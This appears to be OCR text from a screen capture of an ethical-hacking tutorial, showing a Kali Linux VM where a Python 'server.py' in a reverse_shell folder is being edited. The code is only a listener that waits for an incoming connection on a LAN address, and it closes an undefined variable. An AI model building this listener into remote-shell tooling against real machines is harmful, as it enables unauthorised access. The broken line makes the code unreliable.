 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 08:26 1
root@kali: ~/pythonprograms/reverse_shell
File Edit View Search Terminal Help
GNU nano 3.2 server.py
#!/usr/bin/python
import socket
from termcolor import colored
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("192.168.1.9",54321))
s.listen(5)
print(colored("[+] Listening For Incoming Connections"))
target, ip = s.accept()
print(colored("[+] Connection Established From: %s" % str(ip)))
sock.close()
[ Wrote 16 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was
Right Ctrl
B 99+ SRP 2:26 PM 19
4/17/2019